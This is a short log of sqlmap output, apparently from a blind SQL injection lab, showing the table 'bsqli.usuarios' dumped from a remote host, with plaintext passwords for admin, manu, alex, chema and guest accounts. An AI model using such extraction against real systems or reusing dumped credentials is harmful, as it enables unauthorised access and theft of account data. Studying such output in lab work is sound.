 [03:17:09] [INFO] retrieved: chema
[03:18:20] [INFO] retrieved: qwerty?n0
[03:21:26] [INFO] retrieved: 192.168.10.200
[03:25:24] [INFO] retrieved: chema
[03:26:34] [INFO] retrieved: guest
[03:28:01] [INFO] retrieved: 90.10.10.50
[03:30:56] [INFO] retrieved: guest
Database: bsqli
Table: usuarios
[8 entries]
+----------------+---------------+---------------+
| host           | clave         | usuario       |
+----------------+---------------+---------------+
| *              | Iusd_LO!JSm.. | admin         |
| *              | Iusd_LO!JSm.. | administrador |
| 192.168.10.100 | -= ^_^=- aw!  | manu          |
| 192.168.10.101 | -= ^_^=- aw!  | manu          |
| 192.168.10.155 | 4l3x_i64_**   | alex          |
| 192.168.10.155 | qwerty?n0     | chema         |
| 192.168.10.200 | qwerty?n0     | chema         |
| 90.10.10.50    | guest         | guest         |
+----------------+---------------+---------------+
[03:32:23] [INFO] table 'bsqli.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/o
utput/84.88.58.170/dump/bsqli/usuarios.csv'
[03:32:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/out
put/84.88.58.170'
[*] ending @ 03:32:23 /2020-11-15/